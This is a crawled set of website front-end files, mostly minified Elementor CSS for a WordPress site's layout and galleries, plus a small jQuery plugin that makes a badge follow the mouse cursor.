.elementor-widget-container{margin:0px 0px 70px 0px;}.elementor-58 .elementor-element.elementor-element-5e8b05c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-676a86c9.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-676a86c9.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-676a86c9.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-676a86c9 .elementor-icon{font-size:70px;}.elementor-58 .elementor-element.elementor-element-676a86c9 .elementor-icon i{transform:rotate(0deg);}.elementor-58 .elementor-element.elementor-element-676a86c9 .elementor-icon-box-svg img{width:80px;height:80px;}.elementor-58 .elementor-element.elementor-element-676a86c9.elementor-position-right .elementor-icon-box-svg{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-676a86c9.elementor-position-left .elementor-icon-box-svg{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-676a86c9.elementor-position-top .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-676a86c9 .elementor-icon-box-description{color:#000000;}.elementor-58 .elementor-element.elementor-element-676a86c9 .elementor-icon-box-content .elementor-icon-box-description{font-weight:500;}.elementor-58 .elementor-element.elementor-element-676a86c9 > .elementor-widget-container{margin:0px 0px 70px 0px;}.elementor-58 .elementor-element.elementor-element-43aab4d0.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-43aab4d0.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-43aab4d0.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-43aab4d0 .elementor-icon{font-size:70px;}.elementor-58 .elementor-element.elementor-element-43aab4d0 .elementor-icon i{transform:rotate(0deg);}.elementor-58 .elementor-element.elementor-element-43aab4d0 .elementor-icon-box-svg img{width:80px;height:80px;}.elementor-58 .elementor-element.elementor-element-43aab4d0.elementor-position-right .elementor-icon-box-svg{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-43aab4d0.elementor-position-left .elementor-icon-box-svg{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-43aab4d0.elementor-position-top .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-43aab4d0 .elementor-icon-box-description{color:#000000;}.elementor-58 .elementor-element.elementor-element-43aab4d0 .elementor-icon-box-content .elementor-icon-box-description{font-weight:500;}.elementor-58 .elementor-element.elementor-element-43aab4d0 > .elementor-widget-container{margin:0px 0px 70px 0px;}.elementor-58 .elementor-element.elementor-element-415173f8{padding:135px 0px 135px 0px;}.elementor-58 .elementor-element.elementor-element-5d3f2d9d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-5402169c .elementor-heading-wrapper{text-align:center;}.elementor-58 .elementor-element.elementor-element-5402169c > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-58 .elementor-element.elementor-element-579849b9 .elementor-tabs-wrapper{margin:0px 0px 50px 0px;display:inline-flex;flex-wrap:wrap;justify-content:center;}.elementor-58 .elementor-element.elementor-element-579849b9 .elementor-tab-title{color:#000000;border-style:solid;border-width:0px 0px 2px 0px;border-color:#ffffff;padding:12px 0px 12px 0px;margin:0px 20px 0px 20px;}.elementor-58 .elementor-element.elementor-element-579849b9 .elementor-tab-title:hover{color:#bda588 !important;background-color:rgba(0,0,0,0) !important;border-color:#bda588 !important;}.elementor-58 .elementor-element.elementor-element-579849b9 .elementor-tab-title.elementor-active{color:#000000 !important;background-color:rgba(0,0,0,0) !important;border-color:#bda588 !important;}.elementor-58 .elementor-element.elementor-element-579849b9 .elementor-tab-content{text-align:center;}.elementor-58 .elementor-element.elementor-element-579849b9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-58 .elementor-element.elementor-element-0d03b93 .elementor-text-editor{text-align:center;}.elementor-58 .elementor-element.elementor-element-0d03b93{color:#b0b9c1;font-size:15px;}.elementor-58 .elementor-element.elementor-element-7e3ee219:not(.elementor-motion-effects-element-type-background), .elementor-58 .elementor-element.elementor-element-7e3ee219 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f2ec;}.elementor-58 .elementor-element.elementor-element-7e3ee219{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 30px 150px 30px;}.elementor-58 .elementor-element.elementor-element-7e3ee219 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-58 .elementor-element.elementor-element-6fef335 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-354a3ac0 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-58 .elementor-element.elementor-element-7901cc7 .elementor-galerry__filters{margin-bottom:45px;}.elementor-58 .elementor-element.elementor-element-4a156edf > .elementor-container{max-width:1070px;}.elementor-58 .elementor-element.elementor-element-4a156edf{padding:150px 30px 150px 30px;}.elementor-58 .elementor-element.elementor-element-32316ea > .elementor-widget-container{margin:0px 0px 70px 0px;}.elementor-58 .elementor-element.elementor-element-5b603355{text-align:center;}.elementor-58 .elementor-element.elementor-element-5b603355 .elementor-heading-title{color:#173e62;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-5b603355.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-58 .elementor-element.elementor-element-5b603355.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-58 .elementor-element.elementor-element-5b603355.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-5b603355 .elementor-image-box-img img{width:100%;}.elementor-58 .elementor-element.elementor-element-5b603355  .elementor-image-box-img img{height:100%;object-fit:cover;opacity:1;}.elementor-58 .elementor-element.elementor-element-5b603355  .elementor-image-box-img svg{opacity:1;}.elementor-58 .elementor-element.elementor-element-5b603355:hover  .elementor-image-box-img img{opacity:1;}.elementor-58 .elementor-element.elementor-element-5b603355:hover  .elementor-image-box-img svg{opacity:1;}.elementor-58 .elementor-element.elementor-element-5b603355 .owl-nav .owl-prev{left:0px;}.elementor-58 .elementor-element.elementor-element-5b603355 .owl-nav .owl-next{right:0px;}.elementor-58 .elementor-element.elementor-element-5b603355 .slick-slide-bg{animation-duration:calc(5000ms*1.2);transition-duration:calc(5000ms);}.elementor-58 .elementor-element.elementor-element-7aeacb28:not(.elementor-motion-effects-element-type-background), .elementor-58 .elementor-element.elementor-element-7aeacb28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f2ec;}.elementor-58 .elementor-element.elementor-element-7aeacb28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 30px 0px 30px;}.elementor-58 .elementor-element.elementor-element-7aeacb28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-58 .elementor-element.elementor-element-4b45a47a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-1eca5ef > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-58 .elementor-element.elementor-element-a404d0e:not(.elementor-motion-effects-element-type-background), .elementor-58 .elementor-element.elementor-element-a404d0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f2ec;}.elementor-58 .elementor-element.elementor-element-a404d0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 150px 30px;}.elementor-58 .elementor-element.elementor-element-a404d0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-58 .elementor-element.elementor-element-eee8811 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-eee8811 > .elementor-element-populated, .elementor-58 .elementor-element.elementor-element-eee8811 > .elementor-element-populated > .elementor-background-overlay, .elementor-58 .elementor-element.elementor-element-eee8811 > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-58 .elementor-element.elementor-element-eee8811 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-58 .elementor-element.elementor-element-c743311 iframe{height:580px;}.elementor-58 .elementor-element.elementor-element-cd3b25c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-cd3b25c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-58 .elementor-element.elementor-element-cd3b25c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-58 .elementor-element.elementor-element-cd3b25c > .elementor-element-populated, .elementor-58 .elementor-element.elementor-element-cd3b25c > .elementor-element-populated > .elementor-background-overlay, .elementor-58 .elementor-element.elementor-element-cd3b25c > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-58 .elementor-element.elementor-element-cd3b25c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:80px 70px 80px 70px;}.elementor-58 .elementor-element.elementor-element-cd3b25c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-58 .elementor-element.elementor-element-5a4a46a .elementor-heading-wrapper{text-align:left;}.elementor-58 .elementor-element.elementor-element-5a4a46a .elementor-heading-title{font-size:24px;}.elementor-58 .elementor-element.elementor-element-5a4a46a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-58 .elementor-element.elementor-element-5d96079 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-58 .elementor-element.elementor-element-92dd492 .elementor-heading-wrapper{text-align:left;}.elementor-58 .elementor-element.elementor-element-92dd492 .elementor-heading-title{font-size:24px;}.elementor-58 .elementor-element.elementor-element-92dd492 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-58 .elementor-element.elementor-element-84d1e6a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-113fe9a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-58 .elementor-element.elementor-element-113fe9a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-58 .elementor-element.elementor-element-113fe9a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-58 .elementor-element.elementor-element-113fe9a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-58 .elementor-element.elementor-element-113fe9a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-58 .elementor-element.elementor-element-113fe9a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-58 .elementor-element.elementor-element-113fe9a .elementor-icon-list-item{margin:-10px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-113fe9a .elementor-icon-list-icon i{transition:color 0.3s;font-size:30px;}.elementor-58 .elementor-element.elementor-element-113fe9a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-58 .elementor-element.elementor-element-113fe9a .elementor-icon-list-icon{min-width:25px;height:25px;padding-right:20px;}.elementor-58 .elementor-element.elementor-element-113fe9a{--icon-vertical-offset:0px;}.elementor-58 .elementor-element.elementor-element-113fe9a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-58 .elementor-element.elementor-element-113fe9a .elementor-icon-list-item > a{font-size:16px;}.elementor-58 .elementor-element.elementor-element-113fe9a .elementor-icon-list-text{color:#82807d;transition:color 0.3s;}.elementor-58 .elementor-element.elementor-element-be0dee5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-c0e992d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-58 .elementor-element.elementor-element-c0e992d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-58 .elementor-element.elementor-element-c0e992d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-58 .elementor-element.elementor-element-c0e992d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-58 .elementor-element.elementor-element-c0e992d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-58 .elementor-element.elementor-element-c0e992d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-58 .elementor-element.elementor-element-c0e992d .elementor-icon-list-item{margin:-10px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-c0e992d .elementor-icon-list-icon i{transition:color 0.3s;font-size:30px;}.elementor-58 .elementor-element.elementor-element-c0e992d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-58 .elementor-element.elementor-element-c0e992d .elementor-icon-list-icon{min-width:25px;height:25px;padding-right:20px;}.elementor-58 .elementor-element.elementor-element-c0e992d{--icon-vertical-offset:0px;}.elementor-58 .elementor-element.elementor-element-c0e992d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-58 .elementor-element.elementor-element-c0e992d .elementor-icon-list-item > a{font-size:16px;}.elementor-58 .elementor-element.elementor-element-c0e992d .elementor-icon-list-text{color:#82807d;transition:color 0.3s;}.elementor-58 .elementor-element.elementor-element-361fa04b{padding:135px 0px 135px 0px;}.elementor-58 .elementor-element.elementor-element-2c21e597 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-480fb1bc > .elementor-container{max-width:700px;}.elementor-58 .elementor-element.elementor-element-480fb1bc{padding:0px 0px 30px 0px;}.elementor-58 .elementor-element.elementor-element-306049bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-1px;}.elementor-58 .elementor-element.elementor-element-2ee08d07 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-58 .elementor-element.elementor-element-51df4088 .elementor-text-editor{text-align:center;}.elementor-58 .elementor-element.elementor-element-7f44885 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-58 .elementor-element.elementor-element-f202401{padding:0px 0px 30px 0px;}.elementor-58 .elementor-element.elementor-element-35238750 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-1px;}.elementor-58 .elementor-element.elementor-element-77235e1e a.elementor-button, .elementor-58 .elementor-element.elementor-element-77235e1e .elementor-button{color:#000000;background-color:rgba(0,0,0,0);border-radius:50px 50px 50px 50px;}.elementor-58 .elementor-element.elementor-element-77235e1e .elementor-button{border-style:dashed;}.elementor-58 .elementor-element.elementor-element-77235e1e > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-58 .elementor-element.elementor-element-a10de1d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-1px;}.elementor-58 .elementor-element.elementor-element-32ebf5b5 a.elementor-button, .elementor-58 .elementor-element.elementor-element-32ebf5b5 .elementor-button{color:#000000;background-color:rgba(0,0,0,0);border-radius:50px 50px 50px 50px;}.elementor-58 .elementor-element.elementor-element-32ebf5b5 .elementor-button{border-style:dashed;}.elementor-58 .elementor-element.elementor-element-32ebf5b5 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-58 .elementor-element.elementor-element-989d67f > .elementor-container{max-width:700px;}.elementor-58 .elementor-element.elementor-element-732bd29f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-1px;}.elementor-58 .elementor-element.elementor-element-2187fc95 .elementor-text-editor{text-align:center;}@media(max-width:1024px){.elementor-58 .elementor-element.elementor-element-c743311 iframe{height:400px;}}@media(max-width:767px){.elementor-58 .elementor-element.elementor-element-7d2bc2da .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-7d2bc2da .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-357de8de .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-357de8de .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-5ac5a249 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-5ac5a249 .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-20c730b1 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-20c730b1 .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-7979d9e8 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-7979d9e8 .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-20a12d4 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-20a12d4 .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-676a86c9 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-676a86c9 .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-43aab4d0 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-43aab4d0 .elementor-icon-box-svg{margin-bottom:15px;}.elementor-58 .elementor-element.elementor-element-5b603355 .elementor-image-box-img{margin-bottom:15px;}}

--- FILE ---
content_type: text/css
request_url: https://akmagroup.in/wp-content/uploads/elementor/css/post-1611.css?ver=1679752245
body_size: -74
content:
.elementor-1611 .elementor-element.elementor-element-8ef0611 > .elementor-container{max-width:910px;}.elementor-1611 .elementor-element.elementor-element-797ba76 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1611 .elementor-element.elementor-element-f45ee5b .gallery-item .gallery-caption{display:none;}

--- FILE ---
content_type: text/css
request_url: https://akmagroup.in/wp-content/uploads/elementor/css/post-1625.css?ver=1679752245
body_size: -93
content:
.elementor-1625 .elementor-element.elementor-element-b240f0f > .elementor-container{max-width:910px;}.elementor-1625 .elementor-element.elementor-element-a8f5e2b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1625 .elementor-element.elementor-element-79a0f2c .gallery-item .gallery-caption{text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://akmagroup.in/wp-content/uploads/elementor/css/post-1628.css?ver=1679752245
body_size: -93
content:
.elementor-1628 .elementor-element.elementor-element-84ae7cd > .elementor-container{max-width:910px;}.elementor-1628 .elementor-element.elementor-element-ae6262d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1628 .elementor-element.elementor-element-5cf04fa .gallery-item .gallery-caption{text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://akmagroup.in/wp-content/uploads/elementor/css/post-1633.css?ver=1679752245
body_size: -93
content:
.elementor-1633 .elementor-element.elementor-element-6100aba > .elementor-container{max-width:910px;}.elementor-1633 .elementor-element.elementor-element-15a0f65 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1633 .elementor-element.elementor-element-2767d12 .gallery-item .gallery-caption{text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://akmagroup.in/wp-content/uploads/elementor/css/post-1637.css?ver=1679752245
body_size: -93
content:
.elementor-1637 .elementor-element.elementor-element-57e4508 > .elementor-container{max-width:910px;}.elementor-1637 .elementor-element.elementor-element-0da7783 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1637 .elementor-element.elementor-element-4c0fdb2 .gallery-item .gallery-caption{text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://akmagroup.in/wp-content/uploads/elementor/css/post-1607.css?ver=1679752245
body_size: 222
content:
.elementor-1607 .elementor-element.elementor-element-ceb86a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1607 .elementor-element.elementor-element-8afcccd .elementor-video-wrapper{text-align:center;}.elementor-1607 .elementor-element.elementor-element-8afcccd .opal-video-popup .elementor-video-icon{width:70px;height:70px;color:#ffffff;background-color:rgba(0,0,0,0);border-style:solid;border-width:5px 5px 5px 5px;}.elementor-1607 .elementor-element.elementor-element-8afcccd .opal-video-popup:hover .elementor-video-icon{color:#bda588 !important;background-color:rgba(0,0,0,0);}.elementor-1607 .elementor-element.elementor-element-8afcccd > .elementor-widget-container{margin:0px 0px 40px 0px;padding:220px 0px 220px 0px;background-image:url("https://akmagroup.in/wp-content/uploads/2019/11/video_interior.jpg");background-position:center center;background-repeat:no-repeat;border-radius:3px 3px 3px 3px;}.elementor-1607 .elementor-element.elementor-element-698ca2c .elementor-heading-title{font-size:24px;}.elementor-1607 .elementor-element.elementor-element-968ec62 .elementor-text-editor{text-align:center;}@media(max-width:767px){.elementor-1607 .elementor-element.elementor-element-8afcccd .opal-video-popup .elementor-video-icon{width:50px;height:50px;border-width:3px 3px 3px 3px;}}

--- FILE ---
content_type: text/css
request_url: https://akmagroup.in/wp-content/uploads/elementor/css/post-1674.css?ver=1679752245
body_size: 179
content:
.elementor-1674 .elementor-element.elementor-element-9b4dc6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1674 .elementor-element.elementor-element-0108381 .elementor-video-wrapper{text-align:center;}.elementor-1674 .elementor-element.elementor-element-0108381 .opal-video-popup .elementor-video-icon{width:70px;height:70px;color:#ffffff;background-color:rgba(0,0,0,0);border-style:solid;border-width:5px 5px 5px 5px;}.elementor-1674 .elementor-element.elementor-element-0108381 .opal-video-popup:hover .elementor-video-icon{color:#bda588 !important;background-color:rgba(0,0,0,0);}.elementor-1674 .elementor-element.elementor-element-0108381 > .elementor-widget-container{margin:0px 0px 40px 0px;padding:220px 0px 220px 0px;background-image:url("https://akmagroup.in/wp-content/uploads/2019/11/video_exterior.jpg");background-position:center center;background-repeat:no-repeat;border-radius:3px 3px 3px 3px;}.elementor-1674 .elementor-element.elementor-element-4f0c4da .elementor-heading-title{font-size:24px;}.elementor-1674 .elementor-element.elementor-element-3f207ae .elementor-text-editor{text-align:center;}@media(max-width:767px){.elementor-1674 .elementor-element.elementor-element-0108381 .opal-video-popup .elementor-video-icon{width:50px;height:50px;border-width:3px 3px 3px 3px;}}

--- FILE ---
content_type: application/javascript
request_url: https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/mousefollower.js?ver=2.4.0
body_size: 404
content:
/*
* By Julien Gustin : http://www.julien-gustin.be
* contact@julien-gustin.be
* 16-03-2018
*/
(function($)
{
    $.fn.mousefollower=function(options)
    {
        var defauts =
            {
                followerSelector: ".badge"
            };

        var params = $.extend(defauts, options);

        return this.each(function(index, canvas)
        {
            var mouseX = 0, mouseY = 0, $canvas=null, loop = null, xp=0, yp=0;
            $(canvas).mouseenter(function(e){
                clearInterval(loop);
                var $canvas = $(e.currentTarget);
                var offset = $canvas.offset();
                mouseX = e.pageX - offset.left;
                mouseY = e.pageY - offset.top;
                var follower = $(params.followerSelector, $canvas);
                xp = parseInt(follower.css('left'));
                yp = parseInt(follower.css('top'));
                loop = setInterval(function(){
                    xp += (mouseX  - xp) / 15;
                    yp += (mouseY - yp) / 15;
                    follower.css({left:xp, top:yp });
                }, 30);
            }).mousemove(function(e){
                var canvas = $(e.currentTarget);
                var offset = canvas.offset();
                var follower = $(params.followerSelector, canvas);
                var followerOffset = canvas.offset();

                mouseX = e.pageX - offset.left;
                mouseY = e.pageY - offset.top;

                // Check limit right
                if(mouseX + (follower.outerWidth() / 2) - 5 >= canvas.innerWidth()){
                    mouseX = canvas.innerWidth() - (follower.outerWidth() / 2) - 5;
                }
                // Check limit bottom
                if(mouseY + (follower.outerHeight() / 2) - 5 >= canvas.innerHeight()){
                    mouseY = canvas.innerHeight() - (follower.outerHeight() / 2) - 5;
                }
                // Check limit top
                if(mouseY - (follower.outerHeight() / 2) + 5 <= 0){
                    mouseY = (follower.outerHeight() / 2) + 5;
                }
                // Check limit left
                if(mouseX - (follower.outerWidth() / 2) + 5 <= 0){
                    mouseX = (follower.outerWidth() / 2) + 5;
                }
            }).mouseleave(function(e){
                clearInterval(loop);
                var canvas = $(e.currentTarget);
                var follower = $(params.followerSelector, canvas);
                mouseX = canvas.innerWidth() / 2;
                mouseY = canvas.innerHeight() / 2;
                loop = setInterval(function(){
                    xp += (mouseX - xp) / 20;
                    yp += (mouseY - yp) / 20;
                    follower.css({left:xp, top:yp });
                    if(mouseX == xp && mouseY == mouseY ){
                        clearInterval(loop);
                    }
                }, 30);
            });
        });
    };
})(jQuery);